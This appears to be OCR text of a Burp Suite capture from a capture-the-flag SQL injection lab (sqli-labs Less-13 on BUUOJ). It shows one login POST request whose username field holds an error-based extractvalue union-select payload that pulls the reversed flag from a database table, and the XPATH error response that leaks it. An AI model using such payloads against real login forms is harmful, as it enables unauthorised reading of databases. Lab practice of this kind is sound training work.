 请求
美化 Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 147
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
13 Connection: close
14
15 uname=-1') union select 1,(extractvalue(1,concat(0x7e,(select
reverse(group_concat(flag)) from ctftraining.flag))))
--+&passwd=123456&submit=Submit
响应
Raw Hex 页面渲染 \n
Welcome Dhakkan
XPATH syntax error: '~}dc44e6c26088-8568-6054-7d2f-fc'
LOGIN ATTEM
FAILED